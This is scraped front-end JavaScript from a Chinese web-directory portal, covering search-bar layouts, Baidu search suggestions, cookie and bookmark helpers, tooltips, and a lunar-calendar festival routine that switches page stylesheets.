</style><div id="search_body" class="forQQ1"><div id="search_bar"><div id="search_bar_in">');if(isArray(searchSelect)){for(type in searchSelect){var searchBarName=searchSelect[type][0].toString().replace(/搜/g,'');document.writeln('<a id="search_bar_type_'+type+'" name="search_bar_type_'+type+'" href="javascript:void(0);" onclick="addsearchBar(\''+type+'\');return false;" hidefocus="true">'+searchBarName+'<span>'+searchBarName+'</span></a>');delete searchBarName;}}document.write('</div></div><form id="f" name="f" onsubmit="return remenber()"><div id="ou"><div id="ou_in" class="ou_in" onmouseover="showOu(this)"></div></div><input type="text" name="kw" id="kw" maxlength="100" /><div id="kw_list"></div><button name="su" type="submit" id="su">搜网页</button><input name="go" id="go" type="hidden" /><input name="is" id="is" type="hidden" value="wangye" /><a href="javascript:void(0);" id="changebar" title="切换引擎模式" onclick="changeBar();return false;"></a><img src="readonly/images/reset.gif" id="reset_kw" onclick="resetKw(this);" /></form></div><table class="forQQ_1" border="0" cellspacing="0" cellpadding="0"><tr valign="middle"><td id="search_hot_word"></td></tr></table>');var showOu=function (obj){obj.className='ou_in ou_out';obj.onmouseout=function(){obj.className='ou_in';}};var closeOu=function (){return;};
  break;
  case '2':
//搜索引擎样式2
document.writeln('<style type="text/css">\
#search_ { }\
#search_body { width:520px; height:40px; font-size:13px; position:relative; z-index:3; margin-left:0; }\
#f { width:520px; height:40px; background-position:0 -42px; position:relative; }\
#kw { width:407px; height:32px; line-height:32px; margin:4px 0 0 4px; padding-left:3px; padding-right:3px; }\
#kw_list { display:none; width:411px; background-color:#FFFFFF; border:1px #F2F0F0 solid; text-align:left; position:absolute; left:4px; top:36px; z-index:61; }\
#kw_list a { display:block; padding:0 7px; text-decoration:none; }\
#kw_list a:hover { background-color:#F2F0F0; }\
#su { width:69px; height:32px; margin:4px 0 0 0; font-size:14px; color:#FFFFFF; }\
#search_bar_next { position:relative; z-index:4; float:left; margin-top:7px; width:26px; }\
.ou_in_ { position:absolute; top:0; left:0; z-index:69; margin:0; width:26px; height:26px; overflow:hidden; border:none; background:none; }\
.fc{ background-color:#FFFFFF; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50); -moz-opacity:0.5; -khtml-opacity:0.5; opacity:0.5; }\
.ou_out_ { width:95px; height:auto; overflow:inherit; margin:0; background-color:#FFFFFF; }\
.ou_in_ img { margin:5px auto; width:16px; height:16px; }\
.ou_in_ table { width:95px; }\
#ou_in { width:26px;}\
.ou_in_ #ou_in {}\
.ou_out_ #ou_in { filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100); -moz-opacity:1; -khtml-opacity:1; opacity:1; }\
#search_bar_index { background-color:#EFEFEF; /*border:1px #FFFFFF solid;*/ }\
#search_bar_index a { display:block; height:24px; line-height:24px; font-size:13px; overflow:hidden; }\
#search_bar_index a#searchNavIs { background:#FFFFFF; }\
#search_hot_word { line-height:150%; white-space:normal; }\
#search_hot_word a { margin:0 3px; font-size:12px; text-decoration:underline; }\
#changebar { background:url(readonly/images/c_bar_2.gif) 0 0 no-repeat; width:15px; height:15px; overflow:hidden; position:absolute; top:18px; right:7px; z-index:20;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70); -moz-opacity:0.7; -khtml-opacity:0.7; opacity:0.7; }\
#reset_kw { position:absolute; top:50%; margin-top:-12px; left:100%; margin-left:-150px; z-index:80; cursor:pointer; display:none; }\
</style><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td><div id="search_body" class="forQQ2"><form id="f" name="f" onsubmit="return remenber()"><input type="text" name="kw" id="kw" maxlength="100" /><div id="kw_list"></div><div id="search_bar_next" onmousedown="showOu();"><div id="ou_in_" class="ou_in_"><table border="0" cellspacing="0" cellpadding="0"><tr valign="top"><td id="ou_in" title="点击切换引擎" onmouseover="this.className=\'fc\';" onmouseout="this.className=\'\';"></td><td id="search_bar_index">');if(isArray(searchSelect)){for(type in searchSelect){document.write('<a id="search_bar_type_'+type+'" name="search_bar_type_'+type+'" href="javascript:void(0);" onclick="addsearchBar(\''+type+'\');return false;">'+searchSelect[type][0]+'</a>');}}document.writeln('</td></tr></table></div></div><button name="su" type="submit" id="su">搜网页</button><br /><input name="go" id="go" type="hidden" /><input name="is" id="is" type="hidden" value="wangye" /><a href="javascript:void(0);" id="changebar" title="切换引擎模式" onclick="changeBar();return false;"></a><img src="readonly/images/reset.gif" id="reset_kw" onclick="resetKw(this);" /></form></div></td><td id="search_hot_word" class="forQQ_2"></td></tr></table>');var showOu=function (){$('ou_in_').className='ou_in_ ou_out_';/*$('ou_in').title='';*/};var closeOu=function (){$('ou_in_').className='ou_in_';};if(typeof(HTMLElement)!="undefined"){HTMLElement.prototype.contains=function(obj){if(obj==this)return true;while(obj=obj.parentNode){if(obj==this)return true;}return false;}};document.onmouseover=function(e){e=e||event;var onMIn=$('ou_in_');if(onMIn.className=='ou_in_ ou_out_'){if(!onMIn.contains(e.target||e.srcElement)){closeOu();}}};
  break;
  default :
//搜索引擎样式3
document.writeln('<style type="text/css">\
#logo { }\
#search_ { }\
#search_body { width:480px; height:96px; font-size:13px; text-align:center; margin-left:0; }\
#search_bar { margin-left:0; width:480px; height:30px; position:relative; z-index:2; }\
#search_bar_in { width:480px; height:30px; font-size:14px; position:absolute; left:0; top:0; z-index:15; }\
#search_bar_in a { width:50px; float:left; padding:1px 0 0 1px; height:29px; line-height:28px; text-align:center; position:relative; }\
#search_bar_in a span { width:51px; height:30px; position:absolute; top:0; left:0; text-align:center; cursor:pointer; }\
#search_bar_in a:hover { /*background-position:-679px 0;*/ }\
#search_bar_in a#searchNavIs { font-size:14px; font-weight:bold; cursor:default; }\
#search_bar_in a#searchNavIs span { /*background-position:-623px 0;*/ height:32px; color:#666666; }\
#f { margin-left:0; width:480px; height:40px; float:left; background-position:0 -83px; position:relative; z-index:1; }\
#ou { height:30px; margin-top:38px; line-height:30px; }\
#ou_in { padding:7px 0; text-align:left; width:480px; white-space:nowrap; overflow:hidden; }\
#ou_in button { margin-left:12px; margin-right:12px; padding:0; background:none; border:none; height:16px; line-height:16px; font-weight:normal; letter-spacing:0; cursor:pointer; }\
#ou_in button#ou_in_is { color:#999; background:#F0EFF0; padding-left:6px; padding-right:6px; font-weight:bold; }\
.ou_out {}.ou_in img {}\
#kw { height:30px; line-height:30px; width:393px; margin:5px 0 0 5px; }\
#kw_list { display:none; width:392px; background-color:#FFFFFF; border:1px #F2F0F0 solid; text-align:left; position:absolute; left:5px; top:35px; z-index:61; }\
#kw_list a { display:block; padding:0 7px; text-decoration:none; }\
#kw_list a:hover { background-color:#F2F0F0; }\
#su { height:30px; margin:5px 0 0 0; width:78px; font-size:14px; color:#FFFFFF; }\
#search_hot_word { line-height:150%; white-space:normal; }\
#search_hot_word a { margin:0 3px; font-size:12px; text-decoration:underline; }\
#changebar { background:url(readonly/images/c_bar_3.gif) 0 0 no-repeat; width:15px; height:15px; overflow:hidden; position:absolute; top:20px; right:5px; z-index:20;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70); -moz-opacity:0.7; -khtml-opacity:0.7; opacity:0.7; }\
#reset_kw { position:absolute; top:50%; margin-top:-12px; left:100%; margin-left:-113px; z-index:80; cursor:pointer; display:none; }\
</style><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td><div id="search_body" class="forQQ3"><div id="search_bar"><div id="search_bar_in">');if(isArray(searchSelect)){for(type in searchSelect){var searchBarName=searchSelect[type][0].toString().replace(/搜/g,'');document.writeln('<a id="search_bar_type_'+type+'" name="search_bar_type_'+type+'" href="javascript:void(0);" onclick="addsearchBar(\''+type+'\');return false;" hidefocus="true">'+searchBarName+'<span>'+searchBarName+'</span></a>');delete searchBarName}}document.write('</div></div><form id="f" name="f" onsubmit="return remenber()"><input type="text" name="kw" id="kw" maxlength="100" /><div id="kw_list"></div><button name="su" type="submit" id="su">搜网页</button><div id="ou"><div id="ou_in"></div></div><input name="go" id="go" type="hidden" /><a href="javascript:void(0);" id="changebar" title="切换引擎模式" onclick="changeBar();return false;"></a><img src="readonly/images/reset.gif" id="reset_kw" onclick="resetKw(this);" /></form></div></td><td id="search_hot_word" class="forQQ_3"></td></tr></table>');function getSearchSelect3(type,n){var strOther='<input name="is" id="is" type="hidden" value="'+type+'">';for(i in searchSelect[type]){if(i!=0){var thisChecked=i==n?' id="ou_in_is" disabled="disabled"':'';
strOther+='<button onclick="saveBar(\''+type+'\',\''+i+'\');if($(\'ou_in_is\')!=null){$(\'ou_in_is\').disabled=false;$(\'ou_in_is\').id=\'\';this.disabled=true;this.id=\'ou_in_is\';}return false;																																																																																																																																																																																																																																							"'+thisChecked+'>'+searchSelect[type][i][1]+'</button>'}}return strOther};
  break;

}

function fun(data) {
	//SEARCH_LENOVO_LIST.style.display = 'block';
	var list = data.s;
	var str = '';
	if (list.length > 0) {
		list.forEach(function(ele, index) {
			str += '<a href="' + $('go').value + encodeURIComponent(ele) + '" onclick="KW.value=\'' + ele + '\';' + SEARCH_LENOVO_LIST_A_TARGET + '" target="_blank">' + ele + '</a>';
		});
		SEARCH_LENOVO_LIST.innerHTML = str;
	} else {
		SEARCH_LENOVO_LIST.style.display = 'none';
	}
}

var SEARCH_LENOVO_MODE_COOKIE = getCookie('searchLenovo');
var SEARCH_LENOVO_LIST = $('kw_list')
var SEARCH_LENOVO_LIST_A_TARGET = '';
var RESET_KW = $('reset_kw');
var KW = $('kw');
var s_l_is = search_l = 0;
KW.focus();


if (SEARCH_LENOVO_MODE_COOKIE) {
	if (SEARCH_LENOVO_MODE_COOKIE == 'x') {
		s_l_is = 0;
		search_l = 0;
	} else {
		s_l_is = 1;
		search_l = SEARCH_LENOVO_MODE_COOKIE;
	}
} else {
	if (typeof search_lenovo != 'undefined' && search_lenovo != 'x') {
		s_l_is = 1;
	}
}
if (s_l_is == 1) {
	try {
		KW.autocomplete = "off";
	} catch (e) {}
	//KW.onkeyup = function() {
	KW.oninput = KW.onpropertychange = /*KW.onfocus =*/ function() {
		var wd = this.value;
		var oScript = document.createElement('script');
		oScript.src = 'https://sp0.baidu.com/5a1Fazu8AA54nxGko9WTAnF6hhy/su?wd=' + wd + '&cb=fun'
		document.body.appendChild(oScript)

		if (search_l == 'yx') {
			SEARCH_LENOVO_LIST_A_TARGET = 'return false';
		}

		addEvent(document.documentElement, 'click', function(e) {
			var event = e || window.event;
			var target = event.target || event.srcElement;
			// if(target.id == "name") {
			if (SEARCH_LENOVO_LIST.contains(target)) {
				//console.log("in");
			} else {
				//console.log("out");
				if (SEARCH_LENOVO_LIST != null) {
					SEARCH_LENOVO_LIST.style.display = 'none';
				}
			}
		});
		if (this.value != '') {
			RESET_KW.style.display = 'block';
			SEARCH_LENOVO_LIST.style.display = 'block';
		} else {
			RESET_KW.style.display = 'none';
			SEARCH_LENOVO_LIST.style.display = 'none';
		}
	}

} else {
	//KW.onkeyup = function() {
	KW.oninput = KW.onpropertychange = /*KW.onfocus =*/ function() {
		if (this.value != '') {
			RESET_KW.style.display = 'block';
			SEARCH_LENOVO_LIST.style.display = 'block';
		} else {
			RESET_KW.style.display = 'none';
			SEARCH_LENOVO_LIST.style.display = 'none';
		}
	}
}








--- FILE ---
content_type: application/x-javascript
request_url: http://dianti.govzh.com/writable/js/main.js?1713185613
body_size: 6903
content:
//两个参数，一个是cookie的名子，一个是值
function setCookie(name,value,time){
  //下面代码勿动

  /* time_pos */
  var timePos = 8; //时区
  /* /time_pos */

  var cookieEnabled=(typeof navigator.cookieEnabled!='undefined' && navigator.cookieEnabled)?true:false;
  if(cookieEnabled == false){
    alert('您的浏览器未开通cookie，程序无法正常使用！');
    return false;
  }
  if(!time||isNaN(time))time=365; //此 cookie 将被保存 365 天
  var cookieStr=encodeURIComponent(value);
  var expireStr=' expires='+(new Date(new Date().getTime()+(time*24*60*60+timePos*3600)*1000).toGMTString())+';';
  /*
  if(cookieStr.length > 3072){
    //alert('所设置的cookie数据太大，系统将自动缩减');
    cookieStr=cookieStr.substring(0,3072).replace(/[\|\s]+$/,'');
  }
  */
  document.cookie=name+'='+cookieStr+';'+expireStr+' path=/;';
}

//window.onerror=function(){return true;}
var col;

function getCookie(name) {
	var arr = document.cookie.match(new RegExp("(^| )" + name + "=([^;]*)(;|$)"));
	if (arr != null && arr != false) {
		return decodeURIComponent(arr[2]);
	} else {
		//return undefined;
		return '';
	}
}

function addFavor() {
	var sTitle = document.title;
	var sURL = location.href;
	try {
		window.external.addFavorite(sURL, sTitle)
	} catch (e) {
		try {
			window.sidebar.addPanel(sTitle, sURL, '')
		} catch (e) {
			alert('加入收藏失败，请使用Ctrl+D进行添加')
		}
	}
	return false
}

function addC(obj, siteId) {
    clearTimeout(col);
	starImg = document.getElementById('star');
    var old = obj;
	var bodyT = 0;
	if(navigator.userAgent.indexOf('Firefox') >= 0) {  
	  bodyT = parseInt(document.body.currentStyle?document.body.currentStyle['borderTopWidth']/*ie*/:document.defaultView.getComputedStyle(document.body,null)['borderTopWidth']);
    }
    var scrollH = document.getElementById('body_p')!=null ? parseInt(document.getElementById('body_p').scrollTop) : 0;
	if (starImg != null) {
		starName = obj.innerHTML;
		starHttp = obj.href;
		var w, h, l, t;
		w = obj.offsetWidth;
		h = obj.offsetHeight;
		l = obj.offsetLeft;
		t = obj.offsetTop;
		while (old = old.offsetParent) {
			t += old.offsetTop;
			l += old.offsetLeft; /*if(old==document.body)break;*/
		}
		starImg.style.display = '';
		starImg.style.position = 'absolute';
		starImg.style.left = (l + w + 6) + 'px';
		starImg.style.top = (t + (h/2-16) + bodyT*2 - scrollH) + 'px'; //16为图标高
		starImg.style.zIndex = 99;
		starImg.style.cursor = 'pointer';
		starImg.onmouseover = function() {
			clearTimeout(col);
		}
		starImg.onmouseout = function() {
			this.style.display = 'none'
		};
		obj.onmouseout = function() {
			col = setTimeout("if(starImg!=null){starImg.style.display = 'none';} if(starImgD!=null){starImgD.style.display = 'none';}", 3000);
		};
		starImg.onclick = function() {
			document.getElementById('addPFrame').src='member.php?post=collection_add&linkhttp=' + encodeURIComponent(starHttp) + '&linkname=' + encodeURIComponent(starName) + '';
			//window.open('member.php?post=collection_add&linkhttp=' + encodeURIComponent(starHttp) + '&linkname=' + encodeURIComponent(starName) + '', 'addPFrame')
		}

	  starImgD = document.getElementById('star_d');
      if (starImgD != null && arguments[1]) {
        siteId = arguments[1];
        var siteUrl = starHttp;
        if (REG = starHttp.match(/^.*export\.php\?url=(.+)$/i)){
          siteUrl = decodeURIComponent(REG[1]);
        }
        siteUrl = siteUrl.replace(/\/+$/, '');
        if (siteUrl.match(/^https?:\/\/[^\/]+$/i)){

	   	  starImgD.style.display = 'inline';
		  starImgD.style.position = 'absolute';
		  starImgD.style.left = (l + w + 6) + 'px';
		  starImgD.style.top = (t + (h/2+0) + bodyT*2 - scrollH) + 'px'; //16为图标高
		  starImgD.style.zIndex = 99;
		  starImgD.style.cursor = 'pointer';
		  starImgD.onmouseover = function() {
			clearTimeout(col);
		  }
		  starImgD.onmouseout = function() {
			this.style.display = 'none'
		  };
		  starImgD.onclick = function() {
			window.open('site.php?site_id=' + encodeURIComponent(siteId) + '', '_blank')
		  }
        }

      }
	}
}

function $(objId) {
	return document.getElementById(objId);
}

function addSubmitSafe() {
	var parShowH = document.documentElement.clientHeight;
    parShowH = !isNaN(parShowH) && parseInt(parShowH) > 0 ? parShowH+'px' : '100%';
/*
	var parBodyH = document.body.clientHeight;
    parShowH = Math.max(parBodyH, parShowH);
*/
	var s = $('submit_safe');
	if (s == null) {
		var s = document.createElement('DIV');
		s.id = 'submit_safe';
		s.style.height = parShowH;
		document.body.appendChild(s);
	} else {
		s.style.height = parShowH+'px';
    }

	s.innerHTML = '<table id="submit_safe_in" width="100%" height="100%"><tr><td><img src="readonly/images/loading2.gif" /> &#x8BF7;&#x7A0D;&#x5019; &#x2026;</td></tr></table>';
	if (arguments[0] == 1) {
		return
	}
	$('submit_safe_in').onmousedown = function() {
		s.innerHTML = '<table width="100%" height="100%"><tr><td>&#x6B63;&#x5728;&#x5173;&#x95ED;&#x906E;&#x7F69; &#x2026;</td></tr></table>';
		setTimeout('delSubmitSafe();', 3000)
	}
}

function delSubmitSafe() {
	while ($('submit_safe') != null) {
		$('submit_safe').style.display='none';
		document.body.removeChild($('submit_safe'))
	}
    /*
	while ($('loading2') != null) {
		$('loading2').style.display='none';
		document.body.removeChild($('loading2'))
	}
    */
}

function addM(obj) {
	if (getCookie('usercookie')) {
		var starName = obj.innerHTML;
        starName = starName.replace(/\<\!\-\-.*\-\-\>/g, '');
		var starHttp = obj.href;
		document.getElementById('addPFrame').src='member.php?post=memory_website&linkhttp=' + encodeURIComponent(encodeURIComponent(starHttp)) + '&linkname=' + encodeURIComponent(encodeURIComponent(starName)) + '';
	}
}

function addEvent(obj,type,fn){
    if(obj.attachEvent){
        obj.attachEvent('on'+type,function(){
            fn.call(obj);
        })
    }else{
        obj.addEventListener(type,fn,false);
    }
}

(function() {
  function addPoint(rf) {
    if (!getCookie('yourpcaddfunds')) {
      var runAdd = false;
      if (session && session.length >= 4) {
        var myDate = new Date();
        var myToday = myDate.getFullYear() + '-' + (myDate.getMonth() + 1).toString().replace(/^(\d{1})$/, '0$1') + '-' + myDate.getDate().toString().replace(/^(\d{1})$/, '0$1') + '';
        if (session[1].indexOf(myToday) == -1) {
          runAdd = true
        }
      } else {
        if (!rf) {
          return
        }
        var allianceKey = false;
        if (allianceKeyM = window.location.search.toString().match(/^\?(\d+)/)) {
          allianceKey = allianceKeyM[1];
          delete allianceKeyM;
          setCookie('alliancekey', allianceKey, 0)
        } else {
          allianceKey = getCookie('alliancekey')
        }
        if (allianceKey) {
          runAdd = true
        }
      }
      if (runAdd == true) {
        if ($('addPFrame') == null) {
          var s = document.createElement('IFRAME');
          s.id = 'addPFrame';
          s.style.display = 'none';
          document.body.appendChild(s)
        }
        $('addPFrame').src = 'addfunds.php?entrance=' + encodeURIComponent(location.href) + '&alliance_key=' + allianceKey + '&referrer=' + encodeURIComponent(rf) + ''
      }
    }
  }
  function addLoadElement() {
    var rf = document.referrer ? document.referrer: window.location.href;
    var timeS = true;
    addEvent(window, 'scroll',
    function() {
      if (timeS == true) {
        setTimeout(function() {
          addPoint(rf)
        },
        200);
        timeS = false
      }
    })
  }
  addEvent(window, 'load', addLoadElement)
})();

function toQzoneLogin(v) {
	var iW = 900;
	var iH = 380;
	var oW = parent.document.documentElement.clientWidth;
	var oH = parent.document.documentElement.clientHeight;
	var oT = window.screen.availHeight - oH;
	var iT = oT + (oH - (iH + 58)) / 2;
	var iL = (oW - 10 - iW) / 2;
	window.open("login_key/"+v+"/", "TencentLogin", "width=" + iW + ",height=" + iH + ",top=" + iT + ",left=" + iL + ",menubar=0,scrollbars=1, resizable=1,status=1,titlebar=0,toolbar=0,location=1");
}



var temptitle = '';
function getMouseLocation(e) {
  var mouseX = 0;
  var mouseY = 0;
  var scrollL = Math.max(document.body.scrollLeft, document.documentElement.scrollLeft);
  var scrollT = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
  mouseX = e.clientX + scrollL;
  mouseY = e.clientY + scrollT;
  return {
    x: mouseX,
    y: mouseY
  }
};
function sSD(o, e) {
  var e = window.event || e;
  var dObj = $('site_d');
  if (dObj == null) {
    var dObj = document.createElement('DIV');
    dObj.id = 'site_d';
    document.body.insertBefore(dObj, null)
  }
  var p = getMouseLocation(e);
  dObj.style.display = 'block';
  dObj.style.left = (p.x - 4) + 'px';
  dObj.style.top = (p.y + 20) + 'px';
  dObj.style.zIndex = 9999;
  temptitle = o.title;

  temptitle = temptitle.replace(/&quot;/g, '"');
  temptitle = temptitle.replace(/&#039;/g, '\'');
  temptitle = temptitle.replace(/&lt;/g, '<');
  temptitle = temptitle.replace(/&gt;/g, '>');

  o.title = '';
  o.removeAttribute('title');
  dObj.innerHTML = '<div class="g1"></div><div class="g2"></div><div class="g3"></div><div class="g4"><span id="site_d_txt" style="display:inline-block; *display:inline; *zoom:1;">' + temptitle + '</span></div><div class="g3"></div><div class="g2"></div><div class="g1"></div>';

  var liW = parseInt($('site_d_txt').offsetWidth);
  if (liW < 246) {
    if (parseInt($('site_d_txt').offsetHeight) < 30) {
      dObj.style.width = (liW + 22)+'px';
      dObj.style.wordBreak = 'keep-all';
      dObj.style.whiteSpace = 'nowrap';
    }
  } else {
      dObj.style.width = '268px';
      dObj.style.wordBreak = 'normal';
      dObj.style.whiteSpace = 'normal';
  }

  //dObj.style.width = ($('site_d_txt').offsetWidth) + 'px';
  o.onmousemove = function(e) {
    var e = window.event || e;
    var p = getMouseLocation(e);
    dObj.style.left = (p.x - 4) + 'px';
    dObj.style.top = (p.y + 20) + 'px'
  };
  o.onmouseout = function() {

    temptitle = temptitle.replace(/\"/g, '&quot;');
    temptitle = temptitle.replace(/\'/g, '&#039;');
    temptitle = temptitle.replace(/\</g, '&lt;');
    temptitle = temptitle.replace(/\>/g, '&gt;');

    //o.title = temptitle;
	o.setAttribute('title', temptitle);
    temptitle = '';
      dObj.style.width = '268px';
      dObj.style.wordBreak = 'normal';
      dObj.style.whiteSpace = 'normal';


    dObj.style.display = 'none'
  }
};

var lunarInfo=new Array(0x04bd8,0x04ae0,0x0a570,0x054d5,0x0d260,0x0d950,0x16554,0x056a0,0x09ad0,0x055d2,0x04ae0,0x0a5b6,0x0a4d0,0x0d250,0x1d255,0x0b540,0x0d6a0,0x0ada2,0x095b0,0x14977,0x04970,0x0a4b0,0x0b4b5,0x06a50,0x06d40,0x1ab54,0x02b60,0x09570,0x052f2,0x04970,0x06566,0x0d4a0,0x0ea50,0x06e95,0x05ad0,0x02b60,0x186e3,0x092e0,0x1c8d7,0x0c950,0x0d4a0,0x1d8a6,0x0b550,0x056a0,0x1a5b4,0x025d0,0x092d0,0x0d2b2,0x0a950,0x0b557,0x06ca0,0x0b550,0x15355,0x04da0,0x0a5d0,0x14573,0x052d0,0x0a9a8,0x0e950,0x06aa0,0x0aea6,0x0ab50,0x04b60,0x0aae4,0x0a570,0x05260,0x0f263,0x0d950,0x05b57,0x056a0,0x096d0,0x04dd5,0x04ad0,0x0a4d0,0x0d4d4,0x0d250,0x0d558,0x0b540,0x0b5a0,0x195a6,0x095b0,0x049b0,0x0a974,0x0a4b0,0x0b27a,0x06a50,0x06d40,0x0af46,0x0ab60,0x09570,0x04af5,0x04970,0x064b0,0x074a3,0x0ea50,0x06b58,0x055c0,0x0ab60,0x096d5,0x092e0,0x0c960,0x0d954,0x0d4a0,0x0da50,0x07552,0x056a0,0x0abb7,0x025d0,0x092d0,0x0cab5,0x0a950,0x0b4a0,0x0baa4,0x0ad50,0x055d9,0x04ba0,0x0a5b0,0x15176,0x052b0,0x0a930,0x07954,0x06aa0,0x0ad50,0x05b52,0x04b60,0x0a6e6,0x0a4e0,0x0d260,0x0ea65,0x0d530,0x05aa0,0x076a3,0x096d0,0x04bd7,0x04ad0,0x0a4d0,0x1d0b6,0x0d250,0x0d520,0x0dd45,0x0b5a0,0x056d0,0x055b2,0x049b0,0x0a577,0x0a4b0,0x0aa50,0x1b255,0x06d20,0x0ada0);var now=new Date();var SY=now.getFullYear();var SM=now.getMonth();var SD=now.getDate();function leapDays(y){if(leapMonth(y))return((lunarInfo[y-1900]&0x10000)?30:29);else return(0)}function lYearDays(y){var i,sum=348;for(i=0x8000;i>0x8;i>>=1)sum+=(lunarInfo[y-1900]&i)?1:0;return(sum+leapDays(y))}function leapMonth(y){return(lunarInfo[y-1900]&0xf)}function monthDays(y,m){return((lunarInfo[y-1900]&(0x10000>>m))?30:29)}function Lunar(objDate){var i,leap=0,temp=0;var baseDate=new Date(1900,0,31);var offset=(objDate-baseDate)/86400000;this.dayCyl=offset+40;this.monCyl=14;for(i=1900;i<2050&&offset>0;i++){temp=lYearDays(i);offset-=temp;this.monCyl+=12}if(offset<0){offset+=temp;i--;this.monCyl-=12}this.year=i;this.yearCyl=i-1864;leap=leapMonth(i);this.isLeap=false;for(i=1;i<13&&offset>0;i++){if(leap>0&&i==(leap+1)&&this.isLeap==false){--i;this.isLeap=true;temp=leapDays(this.year)}else{temp=monthDays(this.year,i)}if(this.isLeap==true&&i==(leap+1))this.isLeap=false;offset-=temp;if(this.isLeap==false)this.monCyl++}if(offset==0&&leap>0&&i==leap+1)if(this.isLeap){this.isLeap=false}else{this.isLeap=true;--i;--this.monCyl}if(offset<0){offset+=temp;--i;--this.monCyl}this.month=i;this.day=offset+1}function YYMMDD(){return('<span class="YMD">'+(SM+1)+'月'+SD+'日</span>')}function weekday(){var day=new Array("日","一","二","三","四","五","六");return('<font class="WEEK">星期<font'+(now.getDay()==0||now.getDay()==6?' class="WS"':'')+'>'+day[now.getDay()]+'</font></font>')}function cDay(m,d){var nStr1=new Array('正','一','二','三','四','五','六','七','八','九','十');var nStr2=new Array('初','十','廿','卅','卌');var s;if(m>10){s='十'+nStr1[m-10];s=m==12?'腊':s}else{s=nStr1[m];s=m==1?'正':s}s+='月';switch(d){case 10:s+='初十';break;case 20:s+='二十';break;case 30:s+='三十';break;default:s+=nStr2[Math.floor(d/10)];s+=nStr1[Math.floor(d%10)]}return(s)}function solarDay2(){var sDObj=new Date(SY,SM,SD);var lDObj=new Lunar(sDObj);return cDay(lDObj.month,lDObj.day)}var styleDate='';function solarDay3(){var sTermInfo=new Array(0,21208,42467,63836,85337,107014,128867,150921,173149,195551,218072,240693,263343,285989,308563,331033,353350,375494,397447,419210,440795,462224,483532,504758);var solarTerm=new Array("小寒","大寒","立春","雨水","惊蛰","春分","清明","谷雨","立夏","小满","芒种","夏至","小暑","大暑","立秋","处暑","白露","秋分","寒露","霜降","立冬","小雪","大雪","冬至");var sFtv={"0101":"元旦*","0214":"情人节*","0305":"学习雷锋纪念日","0308":"妇女节*","0312":"植树节","0315":"消费者权益日*","0401":"愚人节","0407":"世界卫生日","0422":"世界地球日","0501":"劳动节*","0504":"青年节*","0512":"护士节","0601":"儿童节*","0626":"国际禁毒日","0701":"建党节香港回归纪念*","0707":"抗日战争纪念日","0711":"世界人口日","0801":"建军节*","0808":"父亲节","0903":"抗日胜利纪念日","0910":"教师节*","0918":"国耻日","0928":"孔子诞辰","1001":"国庆节*","1006":"老人节","1024":"联合国日","1111":"光棍节","1201":"世界艾滋病日","1213":"南京大屠杀纪念日*","1220":"澳门回归纪念","1224":"平安夜","1225":"圣诞节*","1226":"毛主席诞辰"};var lFtv={"0101":"春节*","0102":"大年初二*","0103":"大年初三*","0115":"元宵节*","0202":"龙抬头*","0505":"端午节*","0707":"七夕情人节*","0715":"鬼节","0815":"中秋节*","0909":"重阳节*","1208":"腊八节*","1223":"小年","1229":"除夕*","1230":"除夕*"};var sDObj=new Date(SY,SM,SD);var lDObj=new Lunar(sDObj);var lDPOS=new Array(3);var festival='',solarTerms='',solarFestival='',lunarFestival='',tmp1,tmp2;var sMD=(("0"+(SM+1)).slice(-2))+''+(("0"+SD).slice(-2));if(typeof(sFtv[sMD])!="undefined"&&sFtv[sMD]){if(/\*+$/.test(sFtv[sMD])){styleDate='s'+sMD}solarFestival=sFtv[sMD].replace(/\*+$/,'')}var lMD=(("0"+Math.floor(lDObj.month)).slice(-2))+''+(("0"+Math.floor(lDObj.day)).slice(-2));if(typeof(lFtv[lMD])!='undefined'&&lFtv[lMD]){if(/\*+$/.test(lFtv[lMD])){styleDate='l'+lMD}lunarFestival=lFtv[lMD].replace(/\*+$/,'');if(lMD=='1229'){var tSD=(new Date(now.getTime()+1*24*60*60*1000)).getDate();var lDObjT=new Lunar(new Date(SY,SM,tSD));var lMD=lDObj.month+''+lDObjT.day;if(lMD!='1230'){lMD='1230';lunarFestival='除夕'}else{lunarFestival=''}}if(lMD=='1230'||lMD=='0101'||lMD=='0102'||lMD=='0103'){styleDate='l0101'}}tmp1=new Date((31556925974.7*(SY-1900)+sTermInfo[SM*2+1]*60000)+Date.UTC(1900,0,6,2,5));tmp2=tmp1.getUTCDate();if(tmp2==SD)solarTerms=solarTerm[SM*2+1];tmp1=new Date((31556925974.7*(SY-1900)+sTermInfo[SM*2]*60000)+Date.UTC(1900,0,6,2,5));tmp2=tmp1.getUTCDate();if(tmp2==SD)solarTerms=solarTerm[SM*2];if(solarTerms=='清明'){styleDate='s0405'}if(solarTerms+solarFestival+lunarFestival!=''){festival='<font class="FES">'+solarTerms+' '+solarFestival+' '+lunarFestival+'</font>'}return festival};
var dateBox = solarDay3();
cssLatestDate = $('my_style').title ? '?'+$('my_style').title+'' : '';
/* jieri_style */
if (styleDate != '') {
  $('my_style').href='readonly/css/festival/'+styleDate+'/style.css'+cssLatestDate+'';
} else {

  if((nowStyle=getCookie('myStyle')) && (/^\w+\/\w+$/.test(nowStyle))){
    $('my_style').href='readonly/css/'+nowStyle+'/style.css'+cssLatestDate+'';
  } else {
    //setCookie('myStyle', '', -366);
  }

}
/* /jieri_style */
delete cssLatestDate;

function getStyle(obj,attribute){
	return obj.currentStyle?obj.currentStyle[attribute]/*ie*/:document.defaultView.getComputedStyle(obj,null)[attribute]/*ie9 火狐 谷歌*/;
};


/* 以上是函数 */
var screenH = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
var screenT = document.documentElement.clientTop || 0;

var session=false;
/*
function stateChangeIE(_frame) {
  //if (_frame.readyState=="interactive") {
  if (_frame.readyState=="Completed") {
    if (document.getElementById("loading2"))
      document.getElementById("loading2").style.display = "none";
    //_frame.style.visibility = "visible";
  }   
}
function stateChangeFirefox(_frame) {
  if (document.getElementById("loading2"))
    document.getElementById("loading2").style.display = "none";
  //_frame.style.visibility = "visible"; 
}
